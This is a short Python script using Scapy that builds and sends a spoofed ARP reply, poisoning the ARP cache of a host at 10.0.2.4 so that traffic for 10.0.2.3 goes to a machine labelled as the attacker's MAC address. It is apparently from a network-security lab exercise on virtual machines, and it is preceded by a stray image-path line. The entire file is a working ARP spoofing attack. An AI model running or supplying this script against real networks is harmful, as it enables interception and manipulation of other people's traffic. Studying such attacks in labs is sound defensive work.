 #!/usr/bin/python3
from scapy.all import *
VM_Server_A_IP = "10.0.2.4"
VM_Server_A_MAC = "08:00:27:b2:83:85"
Server_B_IP = "10.0.2.3"
Attacker_MAC = "08:00:27:b0:9f:e7"
print ("Sending spoofed arp reply...")
ether = Ether()
ether.dst = VM_Server_A_MAC
ether.src = Attacker_MAC
arp = ARP()
arp.psrc = Server_B_IP
arp.hwsrc = Attacker_MAC
arp.pdst = VM_Server_A_IP
arp.op = 2
frame = ether/arp
sendp(frame)